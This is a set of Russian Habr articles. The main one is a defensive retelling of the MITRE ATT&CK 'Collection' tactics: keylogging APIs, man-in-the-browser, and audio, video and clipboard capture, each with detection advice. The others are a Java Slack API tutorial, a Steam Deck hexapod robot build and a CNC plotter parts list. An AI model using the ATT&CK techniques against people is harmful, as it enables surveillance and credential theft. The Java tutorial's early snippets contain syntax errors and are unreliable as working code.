P.S. Примеры использования — перевод официального [readme Pimple](https://github.com/fabpot/Pimple). | https://habr.com/ru/post/199296/ | null | ru | null |
# Изучаем Adversarial Tactics, Techniques & Common Knowledge (ATT@CK). Enterprise Tactics. Часть 9
[Сбор данных (Collection)](https://attack.mitre.org/tactics/TA0009/)
--------------------------------------------------------------------
**Ссылки на все части:**
[Часть 1. Получение первоначального доступа (Initial Access)](https://habr.com/post/423405/)
[Часть 2. Выполнение (Execution)](https://habr.com/post/424027/)
[Часть 3. Закрепление (Persistence)](https://habr.com/post/425177/)
[Часть 4. Повышение привилегий (Privilege Escalation)](https://habr.com/post/428602/)
[Часть 5. Обход защиты (Defense Evasion)](https://habr.com/post/432624/)
[Часть 6. Получение учетных данных (Credential Access)](https://habr.com/post/433566/)
[Часть 7. Обнаружение (Discovery)](https://habr.com/ru/post/436350/)
[Часть 8. Боковое перемещение (Lateral Movement)](https://habr.com/ru/post/439026/)
[Часть 9. Сбор данных (Collection)](https://habr.com/ru/post/441896/)
[Часть 10 Эксфильтрация или утечка данных (Exfiltration)](https://habr.com/ru/post/447240/)
[Часть 11. Командование и управление (Command and Control)](https://habr.com/ru/post/449654/)
Техники сбора данных в скомпрометированной среде включают способы идентификации, локализации и непосредственно сбора целевой информации (например, конфиденциальных файлов) с целью её подготовки к дальнейшей эксфильтрации. Описание методов сбора информации также охватывает описание мест хранения информации в системах или сетях, в которых противники могут осуществлять её поиск и сбор.
Индикаторами реализации большинства представленных в ATT&CK техник сбора данных являются процессы, использующие API, WMI, PowerShell, Cmd или Bash для захвата целевой информации с устройств ввода/вывода либо множественного открытия файлов на чтение с последующим копированием полученных данных в определенное место в файловой системе или сети. Информация в ходе сбора данных может шифроваться и объединяться в архивные файлы.
В качестве общих рекомендаций по защите от сбора данных предлагаются выявление и блокировка потенциально-опасного и вредоносного ПО с помощью инструментов организации белых списков приложений, таких как AppLocker и Sofware Restriction Policies в Windows, шифрование и хранение «чувствительной» информации вне локальных систем, ограничение прав доступа пользователей к сетевым каталогам и корпоративным информационным хранилищам, применение в защищаемой среде парольной политики и двухфакторной аутентификации.
*Автор не несет ответственности за возможные последствия применения изложенной в статье информации, а также просит прощения за возможные неточности, допущенные в некоторых формулировках и терминах. Публикуемая информация является свободным пересказом содержания [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page).*
### [Захват аудио (Audio Capture)](https://attack.mitre.org/wiki/Technique/T1123)
*Система:* Windows, Linux, macOS
*Права:* Пользователь
*Описание:* Противник может использовать периферийные устройства компьютера (например, микрофон или веб-камеру) или приложения (например, сервисы голосовых и видео-вызовов) для захвата аудиозаписей с целью дальнейшего прослушивания конфиденциальных переговоров. Вредоносное ПО или сценарии могут использоваться для взаимодействия с периферийными устройствами через API-функции, предоставляемые операционной системой или приложением. Собранные аудиофайлы могут записываться на локальный диск с последующей эксфильтрацией.
*Рекомендации по защите:* Прямое противодействие вышеописанной технике может быть затруднено, поскольку требует детального контроля использования API. Обнаружение вредоносной активности также может быть также затруднено из-за разнообразия функций API.
В зависимости от предназначения атакуемой системы, данные об использовании API могут быть абсолютно бесполезны или напротив предоставлять контент для выявления иной вредоносной деятельности, происходящей в системе. Индикатором активности противника может быть неизвестный или необычный процесс доступа к API, связанного с устройствами или ПО, которые взаимодействуют с микрофоном, записывающими устройствами, программами записи или процесс, периодически записывающий на диск файлы, которые содержат аудиоданные.
### [Автоматизированный сбор (Automated Collection)](https://attack.mitre.org/wiki/Technique/T1119)
*Система:* Windows, Linux, macOS
*Права:* Пользователь
*Описание:* Злоумышленник может использовать средства автоматизации сбора внутренних данных, таких как скрипты для поиска и копирования информации, соответствующей определенным критериям — тип файла, местоположение, имя, временные интервалы. Эта функциональность также может быть встроена в утилиты удаленного доступа. В процессе автоматизации сбора данных с целью идентификации и перемещения файлов дополнительно могут применятся техники обнаружения файлов и каталогов ([File and Directory Discovery](https://attack.mitre.org/techniques/T1083/)) и удаленного копирования файлов ([Remote File Copy](https://attack.mitre.org/techniques/T1105/)).
*Рекомендации по защите:* Шифрование и хранение конфиденциальной информации вне системы является одним из способов противодействия сбору файлов, однако если вторжение продолжается длительное время противник может обнаружить и получить доступ к данным другими способами. К примеру, кейлоггер, установленный в системе, путем перехвата ввода способен собрать пароли для расшифровки защищенных документов. Для предотвращения взлома зашифрованных документов в автономном режиме путем брутфорса необходимо использовать надежные пароли.
### [Данные буфера обмена (Clipboard Data)](https://attack.mitre.org/wiki/Technique/T1115)
*Система:* Windows, Linux, macOS
*Описание:* Противники могут собирать данные из буфера обмена Windows, хранящиеся в нём в ходе копирования пользователями информации внутри или между приложениями.
**Windows**
Приложения могут получать доступ к данным буфера обмена с помощью Windows API.
**MacOS**
OSX имеет встроенную команду *pbpast* для захвата содержимого буфера обмена.
*Рекомендации по защите:* Не стоит блокировать ПО, основываясь на выявлении поведения, связанного с захватом содержимого буфера обмена, т.к. доступ к буферу обмена является штатной функцией многих приложений в Windows. Если организация решит отслеживать такое поведение приложений, то данные мониторинга следует сопоставлять с другими подозрительными или не пользовательскими действиями.
### [Подготовка данных (Data Staged)](https://attack.mitre.org/wiki/Technique/T1074)
*Система:* Windows, Linux, macOS
*Описание:* Перед эксфильтрацией собранные данные, как правило, размещаются в определенном каталоге. Данные могут храниться в отдельных файлах или объединяться в один файл с помощью сжатия или шифрования. В качестве инструментов могут использоваться интерактивные командные оболочки, функционал cmd и bash может быть использован для копирования данных в промежуточное месторасположение.
### [Данные из хранилищ информации (Data from Information Repositories)](https://attack.mitre.org/wiki/Technique/T1213)
*Система:* Windows, Linux, macOS
*Права:* Пользователь
*Описание:* Противники могут извлекать ценную информацию из хранилищ информации — инструментов, позволяющих хранить информацию, как правило, для оптимизации совместной работы или обмена данными между пользователями. Информационные хранилища могут содержать огромный спектр данных, которые могут помочь злоумышленникам в достижении других целей или обеспечении доступа к целевой информации.
Ниже приведен краткий список информации, которая может быть найдена в хранилищах информации и иметь потенциальную ценность для злоумышленника:
* Политики, процедуры и стандарты;
* Схемы физических/логических сетей;
* Схемы системной архитектуры;
* Техническая системная документация;
* Учетные данные для тестирования/разработки;
* Планы работы/проектов;
* Фрагменты исходного кода;
* Ссылки на сетевые каталоги и другие внутренние ресурсы.
Распространенные хранилища информации:
**Microsoft SharePoint**
Находится во многих корпоративных сетях и часто используется для хранения и обмена значительным объемом документации.
**Atlassian Confluence**
Часто встречается в средах разработки наряду с Atlassian JIRA. Confluence обычно используется для хранения документации, связанной с разработкой.
*Рекомендации по защите:* Меры, рекомендуемые для предотвращения сбора данных из информационных репозиториев:
* Разработка и публикация политик, определяющих приемлемую информацию, подлежащую записи в хранилища информации;
* Реализация механизмов контроля доступа, которые включают в себя как аутентификацию, так и соответствующую авторизацию;
* Обеспечение принципа наименьших привилегий;
* Периодический пересмотр привилегий аккаунтов;
* Предотвращение доступа к действительным учетным записям (Valid Accounts), которые могут использоваться для доступа к информационным репозиториям.
Поскольку информационные репозитории обычно имеют достаточно большую пользовательскую базу, обнаружение их злонамеренного использования может быть нетривиальной задачей. Как минимум, доступ к хранилищам информации, выполняемым привилегированными пользователями (например, Domain, Enterprise или Shema Admin) должен тщательно контролироваться и предотвращаться, поскольку эти типы учетных записей не должны использоваться для доступа к данным в хранилищах. Если существует возможность мониторинга и оповещения, то необходимо отслеживать пользователей, которые извлекают и просматривают большое количество документов и страниц. Такое поведение может указывать на работу ПО, извлекающего данные из хранилища. В средах с высоким уровнем зрелости для обнаружения отклонений в поведении пользователя могут применяться системы поведенческого анализа пользователей (User-Behavioraln Analytics (UBA)).
В Microsoft SharePoint может быть настроено журналирование доступа пользователей к определенным страницам и документам. В Confluence Atlassian аналогичное журналирование может быть настроено через AccessLogFilter. Для более эффективного обнаружения, вероятно, потребуется дополнительная инфраструктура хранения и анализа логов.
### [Данные из локальной системы (Data from Local System)](https://attack.mitre.org/wiki/Technique/T1005)
*Система:* Windows, Linux, macOS
*Описание:* Конфиденциальные данные могут быть получены из локальных системных источников, таких как файловая система или база данных, с целью дальнейшей эксфильтрации.
Злоумышленники часто ищут файлы на компьютерах, которые они взломали. Они могут делать это с помощью интерфейса командной строки (cmd). Так же могут использоваться способы автоматизации процесса сбора данных.
### [Данные из общедоступных сетевых дисков (Data from Network Shared Drive)](https://attack.mitre.org/wiki/Technique/T1039)
*Система:* Windows, Linux, macOS
*Описание:* Чувствительные данные могут быть собраны с удаленных систем, на которых есть общедоступные сетевые диски (локальная сетевая папка или файловый сервер), доступные противнику.
С целью обнаружения целевых файлов злоумышленник может выполнять поиск сетевых ресурсов на компьютерах, которые были скомпрометированы. Для сбора информации могут использоваться как интерактивные командные оболочки, так и распространенные функции командной строки.
### [Данные со съемных носителей (Data from Removable Media)](https://attack.mitre.org/wiki/Technique/T1025)
*Система:* Windows, Linux, macOS
*Описание:* Чувствительные данные могут быть собраны с любого съемного носителя (оптический диск, USB-накопитель и т.д.), подключенного к скомпрометированной системе.
С целью обнаружения целевых файлов злоумышленник может выполнять поиск съемных носителей на скомпрометированных компьютерах. Для сбора информации могут использоваться как интерактивные командные оболочки, так и распространенные функции командной строки, а также средства автоматизации сбора данных.
### [Email Collection](https://attack.mitre.org/wiki/Technique/T1114)
*Система:* Windows
*Описание:* В целях сбора конфиденциальной информации злоумышленники могут использовать пользовательские электронные ящики. Данные, содержащиеся в электронной почте, можно получить из файлов данных Outlook (.pst) или файлов кэша (.ost). Имея учетные данные пользователя противник может взаимодействовать с Exhange-сервером напрямую и получить доступ к внешнему почтовому веб-интерфейсу, например Outlook Web Access.
*Рекомендации по защите:* Использование шифрования обеспечивает дополнительный уровень защиты конфиденциальной информации, передаваемой по электронной почте. Использование ассиметричного шифрования потребует от противника получения закрытого сертификата с ключом шифрования. Использование двухфакторной аутентификации в общедоступных почтовых веб-системах является наилучшей практикой минимизации возможности использования злоумышленником чужих учетных данных.
Существует несколько способов получения злоумышленником целевой электронной почты, каждый из которых имеет свой механизм обнаружения. Индикаторами вредоносной активности могут быть: доступ к локальным системным файлам данных электронной почты для последующей эксфильтрации, необычные процессы, подключающиеся к серверу электронной почты в сети, а также атипичные шаблоны доступа и попытки аутентификации на общедостпных почтовых веб-серверах. Отслеживайте процессы и аргменты командной строки, которые могут использоваться для сбора файлов данных электронной почты. Инстурменты удаленого доступа могут взаимодействовать напрямую с Windows API. Данные так же могут быть получены с помощью различных инструментов управления Windows, например WMI или PowerShell.
### [Захват ввода (Input Capture)](https://attack.mitre.org/wiki/Technique/T1056)
*Система:* Windows, Linux, macOS
*Права:* Администратор, System
*Описание:* Злоумышленники могут применять средства захвата пользовательского ввода с целью получения учетных данных действующих аккаунтов. Кейлоггинг — это наиболее распространенный тип захвата пользовательского ввода, включающий множество различных способов перехвата нажатий клавиш, однако существуют и другие методы получения целевой информации такие как вызов UAC-запроса или написание оболочки для поставщика учетных данных по умолчанию (Windows Credential Providers). Кейлоггинг является наиболее распространенным способом кражи учетных данных, когда применение техник дампинга учетных данных неэффективно и злоумышленник вынужден оставаться пассивным в течение определенного периода времени.
В целях сбора учетных данных пользователей злоумышленник также может установить программный кейлоггер на внешних корпоративных порталах, например на странице входа через VPN. Это возможно после компрометации портала или сервиса посредством получения легитимного административного доступа, который в свою очередь мог быть организован для обеспечения резервного доступа на этапах получения первоначального доступа и закрепления в системе.
*Рекомендации по защите:* Обеспечьте выявление и блокирование потенциально-опасного и вредоносного ПО с помощью средств подобных AppLocker или политик ограничения использования ПО. Предпринимайте меры, направленные на уменьшение ущерба в случае получения злоумышленниками учетных данных. Следуйте [рекомендациям Microsoft по разработке и администрированию корпоративной сети](https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access-reference-material#a-nameesaebmaesae-administrative-forest-design-approach).
Кейлоггеры могут изменять реестр и устанавливать драйверы. Обычно используются API функции SetWindowsHook, GetKeyState, GetAsyncKeyState. Одни только вызовы API-функций не могут являться индикаторами кейлоггинга, но в совокупности с анализом изменений реестра, обнаружения установки драйверов и появлением новых файлов на диске могут свидетельствовать о вредоносной активности. Отслеживайте появление в реестре пользовательских поставщиков учетных данных (Custom Credential Provider):
`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\Credential Providers`
### [Человек в браузере](https://attack.mitre.org/wiki/Technique/T1185) [(Man in the Browser (MitB), Browser Pivoting)](https://cobaltstrike.com/help-browser-pivoting)
*Система:* Windows
*Права:* Администратор, System
*Описание:* В ходе различных методов атаки MitB противник, воспользовавшись уязвимостью браузера жертвы, c помощью вредоносной программы может изменить веб-контент, например, добавить поля ввода на страницу, модифицировать пользовательский ввод, перехватить информацию. Конкретным примером является случай, когда злоумышленник внедряет в браузер ПО, которое позволяет наследовать файлы cookie, сеансы HTTP, клиентские SSL-сертификаты пользователя и использовать браузер как способ аутентификации и перехода в интрасеть.
Для совершения атаки требуются привилегии SeDebugPrivilege и выполнения процессов высокой целостности (Understanding Protected Mode). С помощью настройки HTTP-прокси, HTTP и HTTPS трафик перенаправляется из браузера злоумышленника через пользовательский браузер. При этом пользовательский трафик ни как не меняется, а прокси-соединение разрывается как только закрывается браузер. Это позволяет противнику в том числе просматривать веб-страницы в качестве атакуемого пользователя.
Обычно для каждой новой вкладки браузер создает новый процесс с отдельными разрешениями и сертификатами. С помощью таких разрешений противник может перейти к любому ресурсу в интрасети, доступному через браузер с имеющимися правами, например Sharepoint или Webmail. Browser pivoting так же ликвидирует защиту двухфакторной аутентификацией.
*Рекомендации по защите:* Вектор защиты рекомендуется направить на ограничение разрешений пользователей, предотвращение возможности эскалации привилегий и обхода UAC. Регулярно закрывайте все сеансы браузера и когда они больше не нужны. Обнаружение MitB крайне затруднено, т.к. трафик противника маскируется под обычный пользовательский трафик, не создаются новые процессы, не используется дополнительное ПО и не затрагивается локальный диск атакуемого хоста. Журналы аутентификации могут использоваться для аудита входов пользователя в определенные веб-приложения, однако выявление среди них вредоносной активности может быть затруднено, т.к. активность будет соответствовать обычному поведению пользователя.
### [Захват экрана (Screen Capture)](https://attack.mitre.org/wiki/Technique/T1113)
Система: Windows, Linux, macOS
Описание: В ходе сбора информации противники могут пытаться сделать скриншоты рабочего стола. Соответствующая функциональность может быть включена в инструменты удаленного доступа, используемых после компрометации.
Mac
В OSX для захвата скриншотов используется встроенная команда screencapture.
Linux
В Linux имеется команда xwd.
*Рекомендации по защите:* В качестве метода обнаружения рекомендуется мониторинг процессов, использующих API для получения снимков экрана с последующей записью файлов на диск. Однако, в зависимости от легитимности такого поведения в конкретной системе, для выявления вредоносной активности вероятнее всего потребуется дополнительна корреляция собираемых данных с другими событиями в системе.
### [Захват видео (Video Capture)](https://attack.mitre.org/wiki/Technique/T1125)
*Система:* Windows, macOS
*Описание:* Противник может использовать периферийные устройства компьютера (например, встроенные камеры и вебкамеры) или приложения (например, сервисы видеовызовов) для захвата видео или изображения. Захват видео, в отличие методов снятия снимков экрана, предполагает использование устройств и приложений для записи видео, а не для захвата изображения с экрана жертвы. Вместо видеофайлов через определенные промежутки могут захватываться изображения.
Вредоносное ПО или сценарии могут использоваться для взаимодействия с устройствами через API, предоставляемый операционной системой или приложением для захвата видео или изображений. Собранные файлы могут быть записаны на диск и позже эксфильтрованы.
Известно несколько различных вредоносных программ для macOS, например Proton и FriutFly, который может осуществлять запись видео с веб-камеры пользователя.
*Рекомендации по защите:* Прямое противодействие вышеописанной технике может быть затруднено, поскольку требует детального контроля API. Усилия по защите должны быть направлены на предотвращение нежелательного или неизвестного кода в системе.
Идентифицируйте и блокируйте потенциально-опасное и вредоносное ПО, которое можно использовать для записи звука, используя AppLocker и Software Restriction Policies.
Обнаружение вредоносной активности может быть также затруднено из-за различных API. В зависимости от того как используется атакуемая система данные телеметрии, касающиеся API, могут быть бесполезны или напротив предоставлять контент для другой вредоносной деятельности, происходящей в системе. Индикатором активности противника может быть неизвестный или необычный процесс доступа к API, связанного с устройствами или ПО, которые взаимодействуют с микрофоном, записывающими устройствами, программами записи или процесс, периодически записывающий файлы на диск, которые содержат аудиоданные. | https://habr.com/ru/post/441896/ | null | ru | null |
# Особенности HttpUrlConnection из java.net
Здравствуйте,
сегодня постараюсь рассказать о том, как можно отправить запрос и прочитать ответ от HTTP сервера, используя URLConnection из библиотеки JRE.
Сейчас изучаем Java в онлайн режиме. Вся наша команда использует Slack для работы и общения. Для получения информации о пользователях, используем Slack API. Чтобы долго не рассказывать про сам API (это тема для отдельной статьи), скажу коротко: Slack API построен на HTTP протоколе, для получения информации о пользователях, нужно отправить запрос с URI в котором должно быть имя метода из API на host-адресс *[api.slack.com](https://api.slack.com)* Вот список некторых методов:
* users.list
* chat.postMessage
* conversations.create
* files.upload
* im.open
Для получения списка юзеро нужен метод users.list. Формируем URI — */api/users.list* в теле запроса должен быть токен аутентификации в форме application/x-www-form-urlencoded, то есть запрос должен выглядеть примерно так (но есть один нюанс который будет ниже):
```
GET /users.list HTTP/1.1
Content-Type: application/x-www-form-urlencoded
token=xoxp-1234567890-098765-4321-a1b2c3d4e5
```
Я знал про библиотеку Apache HttpComponents, но для иследовательских целей будем использовать средства доступные в стандартной библиотеке Java 8, а именно имплементацию java.net.URLConnection.
Для получений сущности URLConnection нужно использовать объект класса java.net.URL, его конструктор принимает тип String где помимо всего должен быть указан протокол – в нашем случае https.
После получения сущности URL, вызываем метод *openConnection()* который возвратит нам сущность HttpsUrlConnection.
```
String url = “https://slack.com/api/users.list”;
URLConnection connection = new URL(url).openConnection();
```
При этом нужно обработать или пробросить MalformedUrlException и IOException.
После этого переменная connection будет хранить ссылку на объект HttpsUrlConnectionImpl. По умолчанию будет формироваться GET-запрос, для того чтобы добавить Header используем метод *setRequestProperty()*, который принимает key и value. Нам здесь нужно установить Content-Type который имеет значение *application/x-www-form-urlencoded*. Ну, и мы это делаем!
```
connection.setRequestProperty(“Content-Type”, “application/x-www-form-urlencoded”);
```
Теперь осталось только отправить запрос записав в тело наш токен и лимит. Для этого нужно установить поле doOutput объекта connection в положение true, используя метод *setDoOutput()*;
```
connection.setDoOutput(true);
```
Далее самая интересная часть — нужно как-то передать наше тело запроса в OutputStream. Будем использовать OutputStreamWriter:
```
OutputStreamWriter writer = new OutputStreamWriter(connection.getOutputStream());
```
Есть один нюанс: после того, как мы вызвали метод getOutputStream() метод запроса меняется на POST, так как GET не предусматривает наличие request body, но благо что slack ни ставит твёрдое ограничение на метод поэтому всё было хорошо. И поэтому GET-запрос должен выглядеть так:
```
GET /users.list?token=xoxp-1234567890-098765-4321-a1b2c3d4e5&limit=100 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
```
Но я не стал уже переделывать. И вместо этого наш запрос получился таким:
```
POST /users.list HTTP/1.1
Content-Type: application/x-www-form-urlencoded
token=xoxp-1234567890-098765-4321-a1b2c3d4e5
```
(\*некоторые headers ставятся самим HttpsUrlConnection и здесь они отсутствуют)
И так чтоб записать наше тело запроса пользуемся write();.
```
String reqBody = “token=xoxp-1234567890-098765-4321-a1b2c3d4e5&limit=100”;
writer.write(reqBody);
writer.close();
```
После этого наш запрос будет отправлен, и мы можем прочитать полученный ответ. Важно закрывать OutputStream или делать flush(), перед тем как получать InputStream, иначе данные не уйдут из буффера(как альтернатива можно использовать PrintStream — в методе println() по умолчанию вызывается flush()). Для чтение использовал BufferedReader:
```
StringBuilder respBody = new StringBuilder();
BufferedReader reader = new BufferedReader(connection.getInputStream());
reader.lines().forEach(l -> respBody.append(l + “\r\n”);
reader.close();
```
(\*используем lines() чтобы получить Stream на выходе; \r\n – символ CRLF – вставляет переход на новую строку)
И, если мы успешно проходим аутентификацию, переменная respBody должна хранить наш ответ от сервера, что в нашем случае является JSON объектом. После этого, его можно отправлять на следующий этап обработки.
После некоторой оптимизации всё выглядет так:
```
package main.java.com.bilichenko.learning;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.net.HttpURLConnection;
import java.net.MalformedURLException;
import java.net.URL;
import java.nio.charset.Charset;
import java.util.Optional;
import java.util.stream.Collectors;
public class SlackClient {
private static final String HOST = "https://api.slack.com";
private static final String GET_USERS_URI = "/api/users.list";
private static final String TOKEN = "xx-ooo-YOUR-TOKEN-HERE";
public static void main(String[] args) throws IOException {
SlackClient slackClient = new SlackClient();
System.out.println(slackClient.getRawResponse(HOST + GET_USERS_URI,
"application/x-www-form-urlencoded",
"token=" + TOKEN).orElse("no response"));
}
public Optional getRawResponse(String url, String contentType, String requestBody)
throws MalformedURLException, IOException {
HttpURLConnection connection = (HttpURLConnection) new URL(url).openConnection();
connection.setRequestProperty("Content-Type", contentType);
connection.setConnectTimeout(10000);
connection.setRequestMethod("POST");
connection.setDoOutput(true);
try(OutputStreamWriter writer = new OutputStreamWriter(connection.getOutputStream())) {
writer.write(requestBody);
}
if (connection.getResponseCode() != 200) {
System.err.println("connection failed");
return Optional.empty();
}
try(BufferedReader reader = new BufferedReader(
new InputStreamReader(connection.getInputStream(), Charset.forName("utf-8")))) {
return Optional.of(reader.lines().collect(Collectors.joining(System.lineSeparator())));
}
}
}
```
Надеюсь, было полезно! | https://habr.com/ru/post/459080/ | null | ru | null |
# Личный опыт: управление роботом с помощью Steam Deck
Привет, меня зовут Станислав Архипенко. Сейчас я работаю в IT, но с раннего детства я был увлечён техникой. Ещё совсем маленьким я подключал батарейки к моторчикам и мечтал о том, что когда-нибудь смогу создавать настоящих роботов. Моя мечта осуществилась. Я не работаю сборщиком роботов, но новенький 3D-принтер позволил мне окунуться в разработку и строительство робот с голов от дизайна и печати 3д деталей, до сборки и пайки, программирования и отладки. В этой статье покажу своего гексапода и расскажу об управлении с помощью игровой консоли Steam Deck.
### Какого робота я собрал и как
На сайте [thingiverse.com](https://www.thingiverse.com/) — огромной коллекции 3д проектов — я случайно обнаружил замечательный [проект](https://www.thingiverse.com/thing:4674598) авторства AlexKorvin. Сочетание интересного внешнего дизайна и хорошей спецификации со списком деталей и ссылками на магазины, а также открытое программное обеспечение не оставили мне выбора — я решил реализовать проект. Однако при детальном изучении материалов я обнаружил, что Алексей принял несколько конструктивных решений, с которыми я не согласен:
* Повышающие преобразователи и однобаночные аккумуляторы в системе питания.
* Arduino для управления servo-приводами.
* В качестве контроллера — джойстики от playstation 2 и дополнительный китайский модуль для получения сигнала.
* Аналоговые приёмник и передатчик для видео.
Мне показалось, что электронику можно сделать проще, поэтому я внёс изменения:
* Использовать классический подход для питания в таких случаях: 4-баночный аккумулятор и понижающий преобразователь.
* Основной модуль управления — Raspberry Pi Zero W.
* Для управления servo использовать две [классические платы управления на основе PCA9685](https://www.adafruit.com/product/815).
* Контроллер управления от Xbox One через bluetooth.
С аппаратной частью всё понятно, но вот с программной есть небольшая проблема: [программа](https://markwtech.com/wp-content/uploads/Hexapod-Software.zip), которую [использует](https://markwtech.com/wp-content/uploads/Hexapod-Software.zip) Alex (от совершенно другого [проекта](https://markwtech.com/robots/hexapod/)) написана под Arduino и не подходит для Raspberry Pi. Самое сложное в этой программе — расчёты положения ног. Мне не хотелось разрабатывать программу с нуля. Во-первых, расчёты положения ног — кропотливая работа, а во-вторых, Alex реализовал ряд классных функций, которые я не хотел терять.
Я не стал переписывать программу с нуля, а вместо этого перевёл код из C в Python3. Во время перевода я не использовал автоматические утилиты-переводчики и ограничился поиском и заменой по тексту. Так я смог привести C-синтаксис в состояние, понятное Python-интерпретатору.
Затем я удалил всё, что связано с аппаратной частью: управления серво, связь с джойстиком — а оставшийся код трансформировал в [родительский класс hexapod](https://github.com/stanislau-arkhipenka/arr/blob/main/acp/hexapod.py), который реализовывал вычисления положения ног и логику управления.
Следующим шагом я разработал [дочерний класс AcpRobot](https://github.com/stanislau-arkhipenka/arr/blob/main/acp/acp_robot.py), в который и включил всё, что связано с аппаратурой. Мне такой подход показался удачным: благодаря разделению на родительский и дочерний классы теперь можно использовать логику управления с разными аппаратными реализациями.
В вопросе операционный системы я пошёл по пути наименьшего сопротивления и применил [Raspbian](https://www.raspberrypi.com/software/).
Для Xbox-контроллера я использовал драйвер [xpadneo](https://github.com/atar-axis/xpadneo) и следующую конфигурацию bluetooth в /etc/bluetooth/main.conf:
> [General]
>
> ControllerMode = dual
>
> Privacy = device
>
>
Чтобы программа управления роботом запускалась автоматически, я написал небольшой сервис для systemd, а позже [скрипт](https://github.com/stanislau-arkhipenka/arr/blob/main/install.sh), который устанавливает весь Python-код и генерирует systemd-сервис по [шаблону](https://github.com/stanislau-arkhipenka/arr/blob/main/example_hexapod.service). Передачу видео на телефон я решил оставить на потом, мне совсем не хотелось разбираться с мобильной разработкой. Получилось так:
### Как я связал робота и Steam Deck
Согласно Википедии, Steam Deck — это портативный игровой компьютер, разработанный Valve Corporation. Мне кажется, что ключевое слово здесь «компьютер», так как эта консоль действительно полноценный, настоящий x86-64 комп с Linux (SteamOS) на борту. На нём даже по умолчанию Python предустановлен! С учётом того, что я так и не решил проблему передачи видео, Steam Deck — идеальный кандидат в качестве нового джойстика управления. Так как мой робот — полноценный компьютер, и Steam Deck — тоже полноценный компьютер, я решил использовать Wi-fi для дистанционного управления.
#### Сетевой обмен данными
Для получения сетевого стека я использовал [Apache Thrift](https://thrift.apache.org/). Это фреймворк для разработки межъязыковых сервисов, он позволяет генерировать сетевой RPC-код по заданной схеме для десятка разных языков. [Моя схема](https://github.com/stanislau-arkhipenka/arr/blob/main/spec.thrift) содержала пару структур данных и пять запросов:
* Ping — просто пинг, чтобы проверить, работает ли связь.
* Axis — информация о стиках.
* Button — информация о нажатых кнопка.
* Get\_status — статус робота, включает: текущий режим, под режим, статус огней и батареи
* Get\_logs — передача логов из робота.
Используя схему, я сгенерировал RCP код для сервера — робота и клиента — Steam Deck. Далее использовал его для обмена данными.
#### Пользовательский интерфейс
Для меня пользовательский интерфейс — случай, когда задача казалась очень сложной, а вышла очень простой. Я использовал [PySimpleGUI](https://www.pysimplegui.org/en/latest/), с помощью которого элементарно строить пользовательский интерфейс. Немного магии, 200 строк кода, и [UI модуль](https://github.com/stanislau-arkhipenka/arr/blob/main/steam_deck/ui.py) готов!
* RC — адрес сервера удалённого управления (RC — remote control).
* VD — адрес видео стрима (VD — video).
* M: CALI — означает текущий режим (mode) — калибровка (calibration).
* SM: NA — текущий под-режим (sub-mode) отсутствует (NA означает Not Available).
* Speed: FAST — текущий скоростной режим переключён в положение «быстро».
* L1 и L2 — свет (Light) 1 и 2 активированы.
* View: LOGS — переключение между режимом отображения журнала (Log) или видео.
#### Видеострим
Со стороны робота я использовал камеру [raspberry pi camera v2](https://thepihut.com/products/raspberry-pi-camera-module). Для захвата изображения я использовал [ustreamer](https://github.com/pikvm/ustreamer) — лёгкий и быстрый сервер для потоковой передачи видео MJPEG с устройств V4L2 в сеть. К сожалению, в репозиториях rasbian нет пакета с ustreamer, однако сборка из исходных кодов оказалось элементарной:
```
export WITH_SYSTEMD=1
sudo apt install libevent-dev libjpeg9-dev libbsd-dev libsystemd-dev
git clone https://github.com/pikvm/ustreamer.git
cd ustreamer
make
```
Для запуска сервера я использую следующие флаги:
```
--host $(hostname) \
--port 9999 \
--format=uyvy \
--encoder=m2m-image \
--workers=3 \
--persistent \
--dv-timings \
--drop-same-frames 30 \
--desired-fps 24
```
Со стороны Steam Deck я [использовал](https://github.com/stanislau-arkhipenka/arr/blob/main/steam_deck/video_stream.py) urllib для чтения потока данных и opencv-python для конвертации изображения в подходящий формат.
### Что есть сейчас и что ещё нужно сделать
Проект ещё не доведён до конца: надо избавиться от багов, завернуть Python-код в пакеты, оптимизировать видеострим. Но ключевые функции уже работают и радуют.
Если вы решите повторить мой путь, эти ссылки вам помогут:
* [Моя инструкция по сборке робота](https://zzbot.org/projects/apc-1-hexapod/).
* [Проект на github](https://github.com/stanislau-arkhipenka/arr).
* [Дополнительные STL](https://www.thingiverse.com/thing:5419986) — файлы для установки raspberry pi и pwm модулей.
* [Видео по сборке похожего робота от AlexKorvin](https://www.youtube.com/watch?v=M3o6ToZ4Auc) — изначального автора проекта. | https://habr.com/ru/post/703654/ | null | ru | null |
# ЧПУ, Arduino Uno и CoreXZ: как я собрал плоттер-головоломку
### 1. Материалы, трубы, инструменты
Если у вас есть проект блока программного управления, загляните на сайт JLCPCB, чтобы получить скидки и купоны:
* Прототип блока программного управления JLCPCB всего за 2 доллара.
* Получите купон на 24 доллара при регистрации [здесь](http://jlcpcb.com/cyt).
Основные материалы* Плата [Arduino UNO версии R3](https://sea.banggood.com/custlink/vm3hbpuhAq) или [Combo Arduino + CNCShield + A4988](https://sea.banggood.com/custlink/mGKdnJ1hAT) (1 шт.).
* Плата расширения [Arduino CNC Shield V3 GRBL](https://www.banggood.com/CNC-Shield-V3-3D-Printer-Expansion-Board-p-967058.html?p=N9060056344195202101&custlinkid=1412894&cur_warehouse=CN) (1 шт.).
* [Привод шагового двигателя A4988](https://sea.banggood.com/Geekcreit-3D-Printer-A4988-Reprap-Stepping-Stepper-Motor-Driver-Module-p-88765.html?p=N9060056344195202101&custlinkid=1412836&cur_warehouse=CN) (3 шт.).
* [Шаговый двигатель NEMA 17](https://sea.banggood.com/42mm-12V-Nema-17-Two-Phase-Stepper-Motor-For-3D-Printer-p-1164619.html?p=N9060056344195202101&custlinkid=1412837&cur_warehouse=CN) (3 шт.).
* [Опора шагового двигателя длиной 50 мм](https://www.banggood.com/42MM-NEMA17-Stepper-Motor-Alloy-Steel-Mounting-Bracket-With-5x5x5cm-Screws-For-3D-Printer-p-1283233.html?p=N9060056344195202101&custlinkid=1412896&cur_warehouse=CN) (3 шт.).
* [Ремень привода GT2 6 мм](https://www.banggood.com/custlink/KK3E0QbsaB) (4 м).
* [Алюминиевый беззубый натяжной шкив GT2 с отверстием 5 мм для ремня привода шириной 6 мм](https://www.banggood.com/custlink/mDGygNnbjJ) (4 шт.).
